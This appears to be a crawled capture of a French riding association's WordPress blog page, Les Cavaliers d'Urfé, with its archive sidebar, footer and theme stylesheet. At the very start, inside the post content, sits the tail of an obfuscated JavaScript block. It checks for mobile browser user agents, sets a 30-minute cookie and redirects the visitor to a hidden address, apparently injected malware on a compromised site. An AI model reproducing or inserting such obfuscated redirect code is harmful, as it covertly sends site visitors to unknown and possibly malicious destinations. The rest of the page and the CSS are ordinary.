g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
		</div><!-- /.post-content -->

		
		<div class="post-edit">
					</div><!-- /.post-edit -->

		<div class="display-meta clearfix">
			<div class="display-category"><a href="http://www.les-cavaliers-d-urfe.com/category/photos" rel="category tag">Dossiers Photos</a></div><!-- /.display-category -->
			<div class="display-tag">
							</div><!-- /.display-tag -->
		</div><!-- /.display-meta -->
		<div class="pagination-single">
			<div class="pagination-nav clearfix">
												<div class="previous-post-wrap">
					<div class="previous-post"><a href="http://www.les-cavaliers-d-urfe.com/photos/la-sortie-de-cani">Précédent</a></div><!-- /.previous-post -->
					<a href="http://www.les-cavaliers-d-urfe.com/photos/la-sortie-de-cani" class="prev">La sortie de Cani</a>
				</div><!-- /.previous-post-wrap -->
				
												<div class="next-post-wrap">
					<div class="next-post"><a href="http://www.les-cavaliers-d-urfe.com/information/les-20-ans-de-lassociation">Suivant</a></div><!-- /.next-post -->
					<a href="http://www.les-cavaliers-d-urfe.com/information/les-20-ans-de-lassociation" class="next">Les 20 ans de l&rsquo;association</a>
				</div><!-- /.next-post-wrap -->
							</div><!-- /.pagination-nav -->
		</div><!-- /.pagination-single-->
	</div><!-- /.single-post-content -->

	
	<div class="entry-footer">
		<div class="author-info vertical-align">
			<div class="author-image ct-has-description">
							</div><!-- /.author-image -->
			<div class="author-details">
				<p class="entry-author-label">Publié par</p>
				<a href="http://www.les-cavaliers-d-urfe.com/author/cathytouzet"><span class="author-name">CathyTouzet</span><!-- /.author-name --></a>
									<p>catherine.touzet@free.fr</p>
								
			</div><!-- /.author-details -->
		</div><!-- /.author-info -->
	</div><!-- /.entry-footer -->
</div>
		</div><!-- /.nine columns -->
		
<div class="three columns">
	<div id="search-6" class="widget_search sidebar-widgetarea widgetarea"><h3 class="widget-title">Recherche :</h3><form role="search" method="get" class="search-form" action="http://www.les-cavaliers-d-urfe.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><!-- /.sidebar-widgetarea --><div id="categories-3" class="widget_categories sidebar-widgetarea widgetarea"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.les-cavaliers-d-urfe.com/category/adresses" title="Les bonnes adresses !!!

Vous souhaitez publier une info ici ? Pour cela, il vous suffit  de nous vos informations à contact@les-cavaliers-d-urfe.com
">Bonnes adresses</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.les-cavaliers-d-urfe.com/category/photos" title="Nos sorties, randonnées, réunions, soirées...">Dossiers Photos</a> (163)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.les-cavaliers-d-urfe.com/category/information" title="périodiques rédigées par Jean Jacques Chirat">Lettres d&#039;information</a> (15)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.les-cavaliers-d-urfe.com/category/partenaires" title="recommandés par Les Cavaliers d&#039;Urfé">Partenaires</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.les-cavaliers-d-urfe.com/category/reunions">Réunions</a> (9)
</li>
			</ul>

			</div><!-- /.sidebar-widgetarea --><div id="archives-4" class="widget_archive sidebar-widgetarea widgetarea"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='http://www.les-cavaliers-d-urfe.com/2025/12'> décembre 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/11'> novembre 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/09'> septembre 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/08'> août 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/07'> juillet 2025 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/06'> juin 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/05'> mai 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/04'> avril 2025 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/03'> mars 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/01'> janvier 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/12'> décembre 2024 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/11'> novembre 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/10'> octobre 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/09'> septembre 2024 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/08'> août 2024 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/07'> juillet 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/06'> juin 2024 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/05'> mai 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/04'> avril 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/03'> mars 2024 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/12'> décembre 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/11'> novembre 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/10'> octobre 2023 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/09'> septembre 2023 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/08'> août 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/07'> juillet 2023 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/06'> juin 2023 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/05'> mai 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/04'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/12'> décembre 2022 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/11'> novembre 2022 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/10'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/08'> août 2022 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/07'> juillet 2022 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/06'> juin 2022 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/05'> mai 2022 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/11'> novembre 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/10'> octobre 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/09'> septembre 2021 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/07'> juillet 2021 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/06'> juin 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/05'> mai 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/09'> septembre 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/08'> août 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/07'> juillet 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/06'> juin 2020 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/05'> mai 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/12'> décembre 2019 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/11'> novembre 2019 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/09'> septembre 2019 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/07'> juillet 2019 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/06'> juin 2019 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/05'> mai 2019 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/04'> avril 2019 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2018/04'> avril 2018 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2017/11'> novembre 2017 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2017/06'> juin 2017 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2017/05'> mai 2017 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/12'> décembre 2016 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/11'> novembre 2016 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/09'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/08'> août 2016 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/04'> avril 2016 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/12'> décembre 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/11'> novembre 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/09'> septembre 2015 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/08'> août 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/07'> juillet 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/06'> juin 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/05'> mai 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/04'> avril 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/03'> mars 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/12'> décembre 2014 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/11'> novembre 2014 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/10'> octobre 2014 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/09'> septembre 2014 &nbsp;(9)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/08'> août 2014 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/07'> juillet 2014 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/06'> juin 2014 &nbsp;(6)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/05'> mai 2014 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/04'> avril 2014 &nbsp;(7)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/03'> mars 2014 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/07'> juillet 2013 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/06'> juin 2013 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/03'> mars 2013 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/02'> février 2013 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/10'> octobre 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/09'> septembre 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/06'> juin 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/05'> mai 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/01'> janvier 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/11'> novembre 2011 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/10'> octobre 2011 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/08'> août 2011 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/05'> mai 2011 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/01'> janvier 2011 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2010/12'> décembre 2010 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2010/11'> novembre 2010 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><!-- /.sidebar-widgetarea --></div><!-- /.three columns -->
	</div><!-- /.row -->
</div><!-- /.container -->

		<footer class="footer">
						<div class="footer-site-info">
				© 2021 <a href="http://www.les-cavaliers-d-urfe.com/" rel="home">Les Cavaliers d&#039;Urfé</a>. Tous droits résérvés.				<span class="footer-info-right">
				 Propulsé par John Wayne 
				</span>
			</div><!-- /.footer-site-info -->
		</footer>
		<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/js/jquery-custom.js?ver=1.0.0' id='minimalist-blog-jquery-custom-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/main.css?ver=1.0.0
body_size: 4975
content:
/**
 * --------------------------------------------------------------------------------
 * Main Stylesheet
 * --------------------------------------------------------------------------------
*/
/**
 *
 * #.# General
 *
 */
ul,
ol {
  margin: 0;
  padding: 0;
  list-style-position: inside;
}
a {
  text-decoration: none;
  color: #444444;
  font-weight: 500;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  transition: all .2s ease;
}
a:hover {
  color: #43c6ac;
}
a,
a:hover,
a:focus {
  outline: 0;
  transition: all .3s ease;
}
/* Text selection color */
/* Mozilla based browser */
::-moz-selection {
  background-color: #43c6ac;
  color: #fff;
}
/* Opera browser */
::-o-selection {
  background-color: #43c6ac;
  color: #fff;
}
/* Internet Explorer browser*/
::-ms-selection {
  background-color: #43c6ac;
  color: #fff;
}
/* Chrome and safari browser */
::-webkit-selection {
  background-color: #43c6ac;
  color: #fff;
}
/* Default */
::selection {
  background-color: #43c6ac;
  color: #fff;
}
.right {
  float: right;
}
.white {
  background-color: #ffffff;
}
.dark {
  background-color: #f9f8f8;
}
.center {
  text-align: center;
}
.bold {
  font-weight: 700;
}
.shadow {
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
}
.slick-dots li.slick-active button:before {
  color: #ffffff;
}
.slick-dots li button:before {
  font-size: 4.800000000000001rem;
  color: #ffffff;
}
.parallax {
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.vertical-align {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex !important;
  /** Overrides other display properties to make the contents align vertically **/

  align-items: center;
}
.bordered {
  border-bottom: 1px solid #e0e0e0;
}
.underline {
  display: inline-block;
  margin-bottom: 1rem;
  height: .2rem;
  width: 5rem;
  background-color: #43c6ac;
}
.container {
  padding: 7.200000000000001rem 0;
}
.u-full-width {
  padding: 7.200000000000001rem 0;
}
.u-full-width .container {
  padding: 0;
}
/**
 *
 * #.# Header
 *
 */
/* Header Container */
.sticky-header {
  padding-top: 10rem;
}
.site-header {
  background-color: #ffffff;
  position: fixed;
  top: 0;
  left: 0;
  padding: 1.5rem 0;
  width: 100%;
  z-index: 9;
  transition: .3s all ease;
}
.site-header .row {
  padding: 0 1.6rem;
}
.stuck {
  z-index: 9;
  padding: 0;
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
}
header > .container {
  padding: 0;
  width: 85%;
}
/* For devices Smaller than 600px */
@media (max-width: 600px) {
  header > .container {
    padding: 0;
    width: 85%;
  }
  .site-header .row {
    padding: 0 1.6rem 0 0 !important;
  }
}
/**
 *
 * #.# Misc
 *
 */
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 0;
}
.widgetarea .menu ul {
  margin-left: 0;
}
footer .container,
.ct-bottom-bar .container,
.top-bar .container {
  padding: 0;
}
.site-title {
  margin: 1rem 0px;
}
.site-title a {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.site-title a:hover {
  color: unset !important;
}
/* Navigation Menu */
.site-header .row {
  vertical-align: middle;
}
.site-header .site-branding {
  margin-top: .6rem;
  float: left;
}
.site-header .menu-all-pages-container {
  float: right;
}
.admin-bar .site-header {
  top: 3.2rem;
}
@media screen and (max-width: 782px) {
  .admin-bar .site-header {
    top: 4.6rem;
  }
}
/* For devices smaller than 991.98px */
@media (max-width: 991.98px) {
  .site-header .site-branding {
    float: none;
  }
}
nav {
  position: relative;
  z-index: 2;
}
nav a {
  font-size: 1.6rem;
  font-weight: 700;
}
.main-nav li {
  list-style-type: none;
}
.main-nav > li {
  float: left;
}
.main-nav li a:hover {
  color: #43c6ac;
}
.main-nav > li > a {
  color: #444444;
  display: block;
  padding: 2.2rem 1.6rem;
}
.sub-menu li {
  margin-bottom: .6rem;
}
.main-nav > .menu-item-has-children > ul {
  background-color: #fff;
  position: absolute;
  padding: 1.6rem 2.4rem;
  width: 235px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.main-nav > .menu-item-has-children:hover > ul {
  border-bottom: 1px solid #43c6ac;
  opacity: 1;
  visibility: visible;
}
.main-nav .menu-item-has-children > a:after {
  content: "\f107";
  padding-left: 6px;
  font: normal normal normal 16px/1 FontAwesome;
}
.main-nav .menu-item-has-children .menu-item-has-children > ul {
  background-color: #fff;
  position: absolute;
  margin-left: -1.1rem;
  padding: 1.6rem 2.4rem;
  border-left: 1px solid #43c6ac;
  width: 185px;
  left: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-2.4rem);
  -moz-transform: translateY(-2.4rem);
  -o-transform: translateY(-2.4rem);
  transform: translateY(-2.4rem);
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}
.main-nav .menu-item-has-children .menu-item-has-children:hover > ul {
  opacity: 1;
  visibility: visible;
}
.main-nav .menu-item-has-children .menu-item-has-children > a:after {
  content: "\f105";
  display: inline-block;
  font: normal normal normal 1.6rem/1 FontAwesome;
  right: 0;
  padding-top: .4rem;
  padding-right: 2.4rem;
  position: absolute;
}
.main-nav li ul li a {
  color: #444444;
}
/* Mobile Navigation Menu */
.mobile-menu-container {
  position: absolute;
  top: 0;
  right: 3.2rem;
}
.menubar-right,
.menubar-close {
  cursor: pointer;
  position: absolute;
  font-size: 2.7rem;
  right: 0;
  top: 2.4rem;
  z-index: 2;
}
.menubar-right {
  top: 0;
}
.menubar-close {
  right: 0;
  top: 0;
  padding: .45rem .75rem .6rem;
  line-height: 1;
  background-color: #43c6ac;
  color: #ffffff;
}
.has-logo {
  top: 1.2rem;
}
.admin-bar .mobile-menu-open {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .mobile-menu-open {
    top: 46px;
  }
}
.dropdown-toggle {
  cursor: pointer;
  font-size: 2.2rem;
  padding: 0 1rem;
  position: absolute;
  top: .6rem;
  right: -0.1rem;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  -moz-transition: -moz-transform 0.2s ease-out;
  -o-transition: -o-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
}
.nav-parent {
  background-color: #fff;
  border-left: 1px solid #e3e3e3;
  padding: 4rem;
  position: fixed;
  overflow-y: scroll;
  top: 0;
  right: 0;
  bottom: 0;
  max-width: 35rem;
  width: 100%;
  z-index: 9902;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s ease;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
}
.mobile-menu-open {
  -webkit-transform: translate3d(0, 0, 0) !important;
  transform: translate3d(0, 0, 0) !important;
}
.mobile-nav li {
  position: relative;
  list-style-type: none;
}
.mobile-nav > li {
  border-bottom: 1px solid #e3e3e3;
}
.mobile-nav > li:last-child {
  border-bottom: none;
}
.mobile-nav li a {
  padding: 1rem;
  display: block;
}
.mobile-nav li ul li ul a,
.mobile-nav li ul a {
  display: block;
}
.mobile-nav > li > ul {
  display: none;
  padding-left: 1.6rem;
}
.mobile-nav > li > ul > li > ul {
  display: none;
  padding-left: 1.6rem;
}
.toggled {
  -o-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
/**
 *
 * #.# Media Queries
 *
 */
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991px) {
  .main-nav {
    display: none;
  }
}
/* Larger than tablet */
@media (min-width: 992px) {
  .mobile-navigation {
    display: none;
  }
}
.highlight {
  position: relative;
}
ul .highlight::after {
  content: "\f111";
  font-family: Fontawesome;
  font-size: 1rem;
  position: absolute;
  right: 1rem;
  top: 1.2rem;
  color: #43c6ac;
}
.menu-item-has-children::after {
  right: 1.6rem !important;
}
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991px) {
  ul .highlight::after {
    top: .4rem;
  }
}
/**
 * --------------------------------------------------------------------------------
 * Comments Template
 * --------------------------------------------------------------------------------
*/
.logged-in .comment-message-section {
  width: 100%;
}
.comment-message-section,
.comment-author-section {
  width: 49%;
  float: left;
}
.comment-author-section {
  padding-left: 2%;
}
.comment-author-section > div {
  margin-bottom: .3rem;
}
label {
  display: block;
  color: #444444;
  margin-bottom: 1rem;
  font-weight: 700;
}
input,
input[type="text"],
input[type="email"],
input[type="url"],
textarea {
  background-color: #ffffff;
  border: 1px solid #ffffff;
  border-bottom-color: #e3e5e6;
  margin-bottom: .5rem;
  padding: 0 1rem;
  width: 100%;
  box-sizing: border-box;
  transition: border-bottom-color 0.2s ease;
}
input:hover,
input[type="text"]:hover,
input[type="email"]:hover,
input[type="url"]:hover,
textarea:hover {
  border-bottom-color: #43c6ac;
}
.wpcf7-submit {
  border: 1px solid #e3e5e6;
}
.comment-form-cookies-consent {
  display: inline-block;
}
#wp-comment-cookies-consent {
  margin-right: 1rem;
  margin-bottom: 0;
}
.comment-form-cookies-consent label {
  display: inline-block;
  margin-bottom: 0;
}
input,
input[type="text"],
input[type="email"],
input[type="url"] {
  height: 4rem;
}
.submit > button {
  margin-top: 1rem;
  text-transform: uppercase;
  padding: 0 2rem;
  height: 4.5rem;
}
.form-submit #submit {
  background-color: #ffffff;
  font-size: 1.5rem;
  margin: 0;
  padding: 0 1.5rem;
  width: 100%;
  height: 4rem;
  text-align: center;
  position: relative;
  border: 1px solid #ffffff;
  border-bottom-color: #43c6ac;
  box-sizing: border-box;
  transition: border-bottom-color 0.2s ease;
}
.form-submit #submit:hover {
  border-bottom-color: #e3e5e6;
}
.author-image {
  float: left;
  padding-right: .6rem;
}
.author-image img {
  border-radius: 100%;
  width: 5rem;
  height: 5rem;
}
.ct-has-description img {
  width: 10rem;
}
.comment-wrapper {
  display: table;
  padding-left: 1.6rem;
  border-left: 1px dotted #1f1f1f;
  margin-bottom: 3.6rem;
}
.comment-wrapper p {
  margin-bottom: 0;
}
#comments {
  margin-top: 2.4000000000000004rem;
}
#comments ol {
  list-style-type: none;
}
.comment-author .fn a {
  font-weight: 500;
}
.comment-author img {
  float: left;
  border-radius: 50%;
  margin-right: 2rem;
}
.comment-author .says {
  display: none;
}
.comment-meta {
  margin-bottom: 1rem;
}
.comment-meta a {
  font-weight: 400;
}
.reply {
  display: block;
  text-align: right;
}
.comment {
  border-top: 2px solid #43c6ac;
}
.comment article {
  margin-bottom: 2.4000000000000004rem;
  padding: 2.4000000000000004rem;
  background-color: #ffffff;
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
}
.trackback,
.pingback {
  margin-bottom: 2.4000000000000004rem;
}
.comment p {
  margin-bottom: 1rem;
}
.comment .children {
  margin-left: 6rem;
}
.comment-time {
  font-size: 1.4rem;
  font-weight: 400;
}
.comments-pagination {
  margin-bottom: 2.4rem;
}
.comments-pagination .nav-links {
  margin-right: 1rem;
}
.comments-pagination .nav-links > .next {
  margin-right: 0;
}
.comments-pagination .nav-links > .next,
.comments-pagination .nav-links > .prev {
  position: relative;
  top: .2rem;
}
.author-link {
  margin-top: 1rem;
}
.bypostauthor {
  border-top: unset !important;
  /* Override if posted by admin */

}
.bypostauthor article {
  border: 2px solid #43c6ac;
}
/**
 * Comment Form Defaults styling
 */
.form-submit {
  margin-top: 1rem;
}
.comment-form-comment {
  width: 49%;
  float: left;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
  width: 49%;
  float: right;
}
.logged-in .comment-form-comment {
  width: 100%;
  float: unset;
}
/**
 * --------------------------------------------------------------------------------
 * TYPOGRAPHY
 * --------------------------------------------------------------------------------
*/
h1 {
  line-height: 1;
  font-weight: 500;
  margin-bottom: 3.2rem;
}
h2 {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 1.6rem;
}
h3 {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 1;
}
h4 {
  color: #43c6ac;
  font-size: 1.8rem;
  font-weight: 700;
  margin-bottom: 1rem;
}
/**
 * Default Styles
 */
.single img,
.page img,
.single video,
.page video {
  height: auto;
  max-width: 100%;
}
figure {
  margin: 0;
}
.alignnone {
  max-width: 100%;
  height: auto;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5rem;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5rem;
}
.wp-caption-text {
  font-size: 1.4rem;
  font-style: italic;
}
div:not( .has-post-thumbnail ) > .post-single > .post-date {
  left: 0;
  right: unset;
}
div:not( .has-post-thumbnail ) > .post-single > .entry-title {
  margin-top: 2rem;
}
.button {
  background-color: #43c6ac;
  color: #ffffff;
  padding: .6rem 1.5rem;
  border: 1px solid #43c6ac;
  border-radius: .2rem;
  cursor: pointer;
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
  transition: .2s all ease;
}
.button:hover {
  color: #43c6ac;
  background-color: #ffffff;
}
